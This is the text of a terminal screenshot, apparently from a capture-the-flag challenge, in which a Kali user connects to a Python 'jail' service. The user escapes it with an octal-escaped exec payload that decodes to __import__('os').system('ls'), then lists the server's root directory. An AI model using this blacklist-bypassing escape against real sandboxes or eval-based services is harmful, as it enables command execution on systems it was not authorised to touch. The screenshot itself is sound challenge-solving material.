 kali@kali: ~/Documents/killerqueen
File Actions Edit View Help
┌──(kali㉿kali)-[~/Documents/killerqueen]
└─$ nc 143.198.184.186 45457
You are in jail. Can you escape?
> exec("\137\137\151\155\160\157\162\164\137\137\50\47\157\163\47\51\56\163\171\163\164\145\155\50\47\154\163
\47\51")
bin
blacklist.txt
boot
cf7728be7980fd770ce03d9d937d6d4087310f02db7fcba6ebbad38bd641ba19.txt
dev
etc
home
jail.py
lib
lib32
lib64
libx32
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var